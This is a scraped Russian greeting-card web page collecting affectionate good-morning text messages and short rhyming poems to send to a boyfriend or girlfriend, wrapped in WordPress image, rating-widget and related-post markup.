<p style="clear: both">Я рядом с тобой обо всем забываю, а если не видимся, очень скучаю)* Становится каждая встреча бесценной, ведь ты же прекраснее всех во вселенной) *С добрым утром Котеночек мой) *Я люблю тебя! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q4.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q4.gif" /></noscript><i>(1)</i> </p>
<p style="clear: both"><img data-src="https://smsta.ru/i/ava/2.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/ava/2.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/ava/2.jpg" /></noscript></noscript></p>
<p style="clear: both">Целую нежно я тебя, <br />И скромно говорю, <br />Ты любишь, сладенький, меня? <br />А я тебя люблю! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p style="clear: both"><img data-src="https://smsta.ru/i/ava/2.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://smsta.ru/i/ava/2.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://smsta.ru/i/ava/2.jpg" /></noscript></noscript></p>
<p style="clear: both">Доброе утро Зая! Желаю чтобы этот день был для тебя особенным, чтобы ты не скучал и всё было весело! Люблю тебя! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" data-src="https://smsta.ru/i/q3.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://smsta.ru/i/q3.gif" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>СМС с Добрым Утром любимому парню</h2>
<h2>Короткие СМС: «Доброе Утро любимый»</h2>
<p>Дорогой, желаю тебе в этот день большой удачи, много новых достижений и побед, и улыбаться, ведь улыбка много значит! Вот такой тебе мой утренний привет!</p>
<p>Может, в прошлой жизни ты был кофейным зернышком? Потому что я не могу без тебя начать свой день.</p>
<p>Ты для меня важнее всех, ты для меня на первом месте. Пусть говорят что это грех, но я живу когда мы вместе.</p>
<p>Пусть с утра мое смс поднимет не только тебя с кровати, но и твое настроение. Целую в обе щеки, губы, нос… ну и другие части тела.</p>
<p>Утренняя доставка позитива! Принимайте любовные объятия и сто страстных поцелуев в губы! Желаю удачного дня!</p>
<p>С добрым утром любимый, мысли все о тебе! Хочу, чтобы ты думал обо мне, с любовью!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/lyubov/dobroe-utro-v-proze-pozdravleniya-svoimi-slovami.html" target="_blank" class="u9959ba38516dc7e048dbbdebd0f32ecf"><!-- INLINE RELATED POSTS 2/3 //--><style> .u9959ba38516dc7e048dbbdebd0f32ecf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9959ba38516dc7e048dbbdebd0f32ecf:active, .u9959ba38516dc7e048dbbdebd0f32ecf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9959ba38516dc7e048dbbdebd0f32ecf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9959ba38516dc7e048dbbdebd0f32ecf .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9959ba38516dc7e048dbbdebd0f32ecf .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9959ba38516dc7e048dbbdebd0f32ecf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Доброе утро в прозе — поздравления своими словами</span></div></a></div><p>Поздравляю тебя с наступление прекрасного утра! Каждый раз оно неповторимо и замечательно. Но, пусть сегодняшнее будет особенно чудесным и принесет тебе лишь радость, и положительный заряд на весь день!</p>
<p>Ты мой, а я твоя! И это утро только наше! Солнце светит для тебя, птицы поют для тебя, небо чистое как моя любовь к тебе! Счастье моё желаю тебе Доброго утра! Шлю нежный поцелуй!</p>
<p>Мой ненаглядный, невероятный, умный, сильный, смелый, сексуальный и чертовски привлекательный мужчина! С добрым утром!</p>
<p>Доброе утро, милый! Отправляю миллион чудесных воздушных поцелуев, создающих самое прекрасное настроение! И крепко-крепко обнимаю.</p>
<p>Ты — причина, по которой я просыпаюсь каждый день. Желаю тебе фантастического дня, моя любовь!</p>
<p>Любимый! Когда первый луч солнца скользнет по твоей щеке, помни: я желаю тебе доброго утра! Когда ты откроешь глазки и окончательно проснешься, помни: я желаю тебе удачного дня!</p>
<p>Хорошего утра и еще лучшего дня, любимый! Я передаю тебе в этом сообщении хорошее настроение, свои нежность, теплоту и любовь!</p>
<p>Мой ненаглядный, какое бы ни было утро, всегда знай и помни, что я тебя очень люблю! Отличного настроения на весь день! С добрым утром!</p>
<p>С прекрасным, новым утром! Пусть сегодня оно, непременно, принесет тебе удачу и счастье. Пусть этим утром твоя жизнь станет лучше чем вчера!</p>
<p>Любимый мой! Просыпайся скорей! Тебя ждет новый чудесный день с невероятными приключениями, большим везением и удачей! Улыбнись, мой родной, и лови от меня воздушные поцелуи!</p>
<p>Хочу чтобы ты улыбнулся и подумал, что жизнь прекрасна, потому что я тебя очень люблю! Доброе утро!</p>
<p>Любимый мой! Уже наступило утро, а это значит, что наша любовь сегодня стала на один день старше и крепче! Доброго дня тебе, дорогой!</p>
<p>Мой красавчик наконец проснулся. Самого веселого тебе дня!</p>
<p>Это смс предназначено самому нежному, красивому, умному, но еще спящему мужчине. Чтобы стать идеальным, тебе осталось только открыть глаза.</p>
<p>Доброе утро, милый! Отправляю миллион чудесных воздушных поцелуев, создающих самое прекрасное настроение! Крепко-крепко обнимаю и целую!</p>
<p>Единственный мой, ты сладко спишь, а солнышко уже вовсю согревает город лучами! С нетерпением жду нашей встречи, чтобы также согреть тебя своей любовью и поцелуями!</p>
<p>Поздравляю – наступило чудесное утро! Пусть именно сегодня в твоей жизни появится все, о чем ты только мог мечтать. Пускай мечты, желания и надежды, даже самые фантастические, в это утро начнут исполняться. С добрым утром!</p>
<p>Желаю тебе, мой искренне любимый, по-настоящему дорогой, самого доброго утра!</p>
<p>Проснись, красавец мой, проснись, и к солнцу сладко потянись, в лучи его ты окунись и нежно-нежно улыбнись!</p>
<p>Дорогой, желаю тебе в этот день большой удачи, много новых достижений и побед, и улыбаться, ведь улыбка много значит! Вот такой тебе мой утренний привет!</p>
<p>Мне так повезло, что ты был мой сегодня утром. Не могу дождаться встречи с тобой.</p>
<p>С добрым утром, мой хороший! Я соскучилась по тебе, ведь я не видела тебя целую ночь. Чувствуешь дыхание легкого ветерка? Это я шлю тебе свои воздушные поцелуи.</p>
<p>Где-то бьется теплое, нежное, доброе, ласковое сердечко, хозяин которого, сейчас читает эту смс. Доброе утро, любимый!</p>
<p>Дорогой с Добрым утром! Ты — как высококлассный утренний кофе: притягательный, горячий и не дающий спать по ночам.</p>
<p>Солнышко, доброе утро! Хочу скорее тебя увидеть и побаловать нежными поцелуями! Хорошего дня!</p>
<p>Доброе утро, мое счастье! Пусть солнце радует тебя и дарит свет, ведь я люблю тебя — и это вовсе не секрет!</p>
<p>Доброе утро, малыш, надеюсь, у тебя был идеальный сон!</p>
<h2>Прикольные СМС-пожелания любимому с Добрым Утром в стихах</h2>
<p>Поднимайся, мой хороший, <br />Просыпайся, я прошу, <br />Без тебя мне очень грустно, <br />Я тоску не выношу!</p>
<p>Доброе утро, мой родной, <br />Как мне хорошо с тобой. <br />Знай, тебя я обожаю <br />И по тебе всегда скучаю.</p>
<p>С добрым утром мой любимый <br />Ты с утра такой красивый. <br />Нежный, заспанный, смешной, <br />Мой счастливый, дорогой!</p>
<p>С новым днем тебя, мой мишка! <br />Ты вставай давай скорей, <br />Ведь уже твоя малышка <br />Шлет привет любви своей.</p>
<p>Милый, я тебя люблю, <br />Утро счастья подарю! <br />С добрым утром! Мы вдвоём. <br />Может, в школу не пойдём?</p>
<p>Я доброго утра тебе пожелаю, <br />О чем ты мечтаешь, случится, я знаю. <br />Пусть только хорошие люди встречаются, <br />Пусть в этот день все тебе улыбаются.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/lyubov/pozhelaniya-horoshego-dnya-i-otlichnogo-nastroeniya.html" target="_blank" class="u51f5f85bde598f7fa3de2674d0f276ec"><!-- INLINE RELATED POSTS 3/3 //--><style> .u51f5f85bde598f7fa3de2674d0f276ec { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u51f5f85bde598f7fa3de2674d0f276ec:active, .u51f5f85bde598f7fa3de2674d0f276ec:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u51f5f85bde598f7fa3de2674d0f276ec { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u51f5f85bde598f7fa3de2674d0f276ec .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u51f5f85bde598f7fa3de2674d0f276ec .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u51f5f85bde598f7fa3de2674d0f276ec:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Пожелания хорошего дня и отличного настроения</span></div></a></div><p>Вставай, мой сокол ясный! <br />И день свой покори. <br />Пусть будет он прекрасный <br />С утра и до зари.</p>
<p>СМС-ка прилетела! <br />Сделано уже полдела. <br />Утро доброе, вставай! <br />Окна шире открывай! <br />Милый, больше не зевай, <br />Я люблю тебя, ты знай!</p>
<h2>Пожелания с добрым утром девушке/парню</h2>
<p><strong>Пожелания с добрым утром девушке/парню</strong> </p>
<p>Доброго утра! Нежного, <br />С ноткой морского бриза. <br />Как океан, безбрежного, <br />Щедрого на сюрпризы.</p>
<p>День пусть приходит розовым, <br />С радостными событиями, <br />Сыплет лучами-розами, <br />Будущими открытиями.</p>
<p>Доброе утро, милое чудо. <br />Я твоим солнцем и воздухом буду. <br />Буду светить для тебя с небосвода, <br />Теплую я наколдую погоду.</p>
<p>Я разбужу тебя радостным пением <br />Ярких синичек и свиристелей. <br />Чтоб настроение не было хмурым, <br />Пусть этим утром не будет сумбура!</p>
<p>Настанет новый день, <br />И ты откроешь глазки. <br />Ночная злая тень <br />Вся растворится в сказке.</p>
<p>С прекрасным добрым утром <br />Тебя спешу поздравить. <br />В твоих родных объятьях <br />Мечтаю я растаять!</p>
<p>С добрым утром, цветочек любимый, <br />Просыпайся скорей, соня моя. <br />За окном уже день неповторимый, <br />Ждет удача непременно тебя.</p>
<p>Шлю тебе я жаркие поцелуи, <br />И коснутся твоих нежных губ, <br />Волос твоих шелковые струи, <br />Каждый миг в моем сердце живут!</p>
<p>Доброе утро, открой скорей глазки! <br />Жизнь твоя будет как в солнечной сказке. <br />Пусть твои дни будут светом полны, <br />Радость наполнит все мысли твои!</p>
<p>Пусть солнце греет твои губы, щечки. <br />Нежные, как на поляне цветочки. <br />Я поцелую их крепко потом. <br />Ты попрощайся скорее со сном!</p>
<p><strong>Стихи о папе для детей</strong></p>
<p>С добрым утром, моя ты любовь! <br />С новым днем, полным нежности, ласки! <br />Пусть лишь радость тебе он несет <br />И в придачу охапками счастье.</p>
<p>Буду тучи я прочь отгонять, <br />Не казался чтоб день твой ненастным. <br />Я хочу, чтобы каждый твой миг <br />Ярким был и волшебным, прекрасным!</p>
<p>Занимается заря, <br />Ночь сменяя на посту, <br />Всем нам как бы говоря: <br />День прекрасный на носу!</p>
<p>Просыпайся, моё солнце, <br />Собой утро освещая, <br />Пусть оно с тебя начнётся, <br />Всеми красками играя.</p>
<p>Доброе утро! Вставай. <br />Новому дню улыбнись. <br />Счастья себе пожелай <br />И с нами ты им поделись.</p>
<p>Кофе налей, или чай. <br />Шире окно распахни. <br />День новый бодро встречай, <br />Свежесть всей грудью вдохни.</p>
<p>Солнцем себя пропитай, <br />Радугу в душу пусти. <br />Доброе утро. Вставай. <br />И в этот день не грусти!</p>
<p>Без тебя проснулось солнце, <br />Ну и ты не отставай! <br />Просыпайся, умывайся, <br />Быстро завтракать давай.</p>
<p>Только тот удачи птицу <br />Сможет быстренько поймать, <br />Кто умеет с добрым утром <br />Просыпаться и вставать!</p>
<p>Доброе утро, я нежно скажу, <br />И пожелаю вставать поутру <br />Бодро, с надеждой и верой всегда, <br />В то, что исполнятся успешно дела!</p>
<p><strong>Короткие стихи двоюродному дяде от племянницы</strong></p>
<p>Кофе и душ, и пусть все подождут, <br />И пусть начнется успешный твой путь, <br />Ты оптимизм и удачу возьми, <br />И исполняй смело планы свои!</p>
<ul>
<li>Добро утро любимая. Смс пожелание доброго утра девушке<br />Добро утро любимая. Смс пожелание доброго утра девушке Доброе утро, любимая. Вот новый день с тобой Я становлюсь счастливее. Ты не спеши, постой.</li>
<li>Пожелание подруге с добрым утром, хорошего дня<br />Пожелание подруге с добрым утром, хорошего дня Доброе утро подруга, Мы уважаем друг друга. Поскорее просыпайся, И быстрей ты одевайся. Пусть же утро.</li>
<li>Смс доброе утро<br />Смс доброе утро С добрым утром, солнце встало, Просыпайся поскорей, И меня своей улыбкой После ночи обогрей. Зайчик солнечный крадётся По подушке по.</li>
<li>Доброе утро. Стишки с добрым утром<br />Доброе утро. Стишки с добрым утром Доброе утро, любимые. Самые нежные, милые. Солнце встречает светло, Дарит для всех лишь тепло. Доброе утро, любимые.</li>
<li>Добро утро любимый<br />Добро утро любимый Утро доброе, любимый! Выспался, хороший мой? Что тебе сегодня снилось? Может, ты там был со мной? Я тебя целую нежно.</li>
<li>Стихи любимой женщине с добрым утром<br />Стихи любимой женщине с добрым утром До рассвета еще не скоро. На подушке твой нежный профиль… Просыпайся, моя сеньора, Я тебе приготовлю кофе.</li>
<li>Смс с добрым утром любимому парню. Короткие стихи<br />В этом мире и так много несчастных людей, которые совсем не умеют, да и не знают чему им радоваться. Но, так поступать совсем.</li>
</ul>
<p><strong>Годовщина отношений – поздравления, стихи, смс</strong></p>
<p><strong>Доброе утро</strong> <strong>Любимым</strong> </p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-3496" class="post-ratings"  data-nonce="d2fbf2c2b3"><img id="rating_3496_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(3496, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3496_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3496, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3496_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(3496, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3496_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3496, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3496_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(3496, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3496_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3496, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3496_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(3496, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3496_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3496, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3496_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(3496, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_3496_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3496, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-3496-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Пожелания с добрым утром девушке/парню">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-05-01">
						<meta itemprop="dateModified" content="2020-05-01">
						<a itemprop="url" href="https://larets-podarkov.ru/lyubov/pozhelaniya-s-dobrym-utrom-devushke-parnyu.html" style="display:none">Пожелания с добрым утром девушке/парню</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/lyubov/pozhelaniya-s-dobrym-utrom-devushke-parnyu.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Пожелания с добрым утром девушке/парню" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9b/02905b18801069b_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/9b/02905b18801069b_320x200.jpg" alt="Пожелания с добрым утром девушке/парню"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="5 лет отношений — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/93/05a89f2dbb9e993_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/93/05a89f2dbb9e993_150x95.png" width="150" height="95" alt="5 лет отношений — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/5-let-otnoshenij-sms-pozdravleniya.html">5 лет отношений — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Каменная свадьба (67,5 лет) — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/e6/42cd88f963ce2e6_150x95.gif" width="150" height="95" alt="Каменная свадьба (67,5 лет) — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/kamennaya-svadba-67-5-let-sms-pozdravleniya.html">Каменная свадьба (67,5 лет) — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Короткие стихи на Рождество Христово 2020" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/66/826cb1625bb2c66_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/66/826cb1625bb2c66_150x95.jpg" width="150" height="95" alt="Короткие стихи на Рождество Христово 2020" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/korotkie-stihi-na-rozhdestvo-hristovo-2020.html">Короткие стихи на Рождество Христово 2020</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивое пожелание спокойной ночи девушке" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_150x95.png" width="150" height="95" alt="Красивое пожелание спокойной ночи девушке" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/krasivoe-pozhelanie-spokojnoj-nochi-devushke.html">Красивое пожелание спокойной ночи девушке</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивое поздравление мужчине с днем рождения" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/ed/1c86e8c1f0fd3ed_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/ed/1c86e8c1f0fd3ed_150x95.jpg" width="150" height="95" alt="Красивое поздравление мужчине с днем рождения" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/krasivoe-pozdravlenie-muzhchine-s-dnem-rozhdeniya.html">Красивое поздравление мужчине с днем рождения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Красивые картинки с Рождеством Христовым" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/39/2b35aba8fb7c539_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/39/2b35aba8fb7c539_150x95.jpg" width="150" height="95" alt="Красивые картинки с Рождеством Христовым" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/krasivye-kartinki-s-rozhdestvom-hristovym.html">Красивые картинки с Рождеством Христовым</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Нежные поздравления с Новым годом 2020" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/79/bb52af8282a7779_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/79/bb52af8282a7779_150x95.jpg" width="150" height="95" alt="Нежные поздравления с Новым годом 2020" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/lyubov/nezhnye-pozdravleniya-s-novym-godom-2020.html">Нежные поздравления с Новым годом 2020</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
